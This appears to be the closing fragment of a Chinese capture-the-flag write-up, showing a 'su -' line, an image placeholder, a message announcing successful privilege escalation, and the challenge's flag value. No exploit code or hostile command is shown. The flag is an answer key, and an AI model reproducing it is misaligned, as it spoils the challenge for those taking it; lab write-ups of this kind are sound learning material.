su -
提权成功!!!!
Flag文件展示
6f3e7590be5bc7d4b82f2ead0a79f618





